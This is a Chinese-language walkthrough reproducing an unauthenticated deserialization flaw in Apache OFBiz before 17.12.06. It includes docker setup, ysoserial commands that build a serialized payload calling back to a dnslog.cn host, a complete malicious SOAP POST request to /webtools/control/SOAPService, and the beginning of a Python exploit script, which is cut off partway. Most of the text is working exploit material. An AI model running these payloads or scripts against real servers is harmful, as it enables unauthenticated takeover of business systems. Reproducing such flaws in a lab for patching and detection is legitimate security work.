Apache OFBiz 是用于企业流程自动化的开源产品,包括 ERP(企业资源规划)、CRM(客户关系管理)、电子商务/电子商务、SCM(供应链管理)、MRP(制造资源规划)、MMS / EAM(维护管理系统/企业资产管理)的框架组件和业务应用。
近日,Apache OFBiz官方发布安全更新Apache OFBiz存在RMI反序列化前台命令执行,未经身份验证的攻击者可以使用此漏洞来成功接管Apache OFBiz。
Apache OFBiz < 17.12.06
环境搭建采用docker搭建,比较方便
docker run -d -p 811:8080 -p 8443:8443 opensourceknight/ofbiz
网址
https://your_ip:8443
能正常访问即说明环境搭建成功

使用的工具和脚本:
java反序列利用工具ysoserial-0.0.6-SNAPSHOT-all.jar
str_hex.py
import binasciiwith open('payload.txt', 'rb') as payload_handle: content = payload_handle.read()str_hex = binascii.hexlify(content)print(str_hex)
1、通过ysoserial-0.0.6-SNAPSHOT-all.jar生成dns回显的payload
java -jar ysoserial-0.0.6-SNAPSHOT-all.jar URLDNS http://nu2xus.dnslog.cn > payload.txt
2、通过python脚本将payload转换为hex
python str_hex.py

3、构造dns回显poc
poc路径:/webtools/control/SOAPService
POST /webtools/control/SOAPService HTTP/1.1
Host: 172.16.61.130:8443
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: test/xml
Content-Length: 875
<
soapenv:Envelope
xmlns:soapenv
=
"http://schemas.xmlsoap.org/soap/envelope/"
>
<
soapenv:Header
/>
<
soapenv:Body
>
<
ying:clearAllEntityCaches
xmlns:ying
=
"http://ofbiz.apache.org/service/"
>
<
ying:cus-obj
>
aced0005737200116a6176612e7574696c2e486173684d61700507dac1c31660d103000246000a6c6f6164466163746f724900097468726573686f6c6478703f4000000000000c770800000010000000017372000c6a6176612e6e65742e55524c962537361afce47203000749000868617368436f6465490004706f72744c0009617574686f726974797400124c6a6176612f6c616e672f537472696e673b4c000466696c6571007e00034c0004686f737471007e00034c000870726f746f636f6c71007e00034c000372656671007e00037870ffffffffffffffff7400106e75327875732e646e736c6f672e636e74000071007e0005740004687474707078740017687474703a2f2f6e75327875732e646e736c6f672e636e78
ying:cus-obj
>
ying:clearAllEntityCaches
>
soapenv:Body
>
soapenv:Envelope
>


查看dnslog.cn可以看见已经存在访问记录了
4.、py一键测试
将ysoserial文件跟OFBiz.py文件放在同目录
import
sys
import
requests
import
ssl
from
optparse
import
OptionParser
import
os
import
binascii
from
fake_useragent
import
UserAgent
from
requests.packages.urllib3.exceptions
import
InsecureRequestWarning
ssl._create_default_https_context = ssl._create_unverified_context
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
def
addoptions
()
:
hstr =
'python3 7961.py -u https://192.168.1.1:8443 -d http://dnslog.cn'
opt = OptionParser(hstr)
opt.add_option(
'-d'
,
'--dnslog'
,type=
'string'
,action=
"store"
,dest=
'dnslog'
,help=
'dnslog'
)
opt.add_option(
'-u'
,
'--url'
, type=
'string'
, action=
"store"
, dest=
'url'
, help=
'target_url'
)
(opts,args) = opt.parse_args()
global
dnslog
global
url
dnslog = opts.dnslog
url = opts.url
if
not
opts.dnslog:
sys.exit(
"must be given target url,use -d "
)
if
not
opts.url:
sys.exit(
"must be given target url,use -u "
)
def
exploit
(url,dnslog)
:
payload_url = url +
'/webtools/control/SOAPService'
os.system(
f'java -jar ysoserial-0.0.6-SNAPSHOT-all.jar URLDNS
{dnslog}
> payload.txt'
)
with
open(
'payload.txt'
,
'rb'
)
as
payload_handle:
content = payload_handle.read()
payload = binascii.hexlify(content).decode()
data =
f"""
{payload}
"""
headers[
"Content-Type"
]=
"text/xml"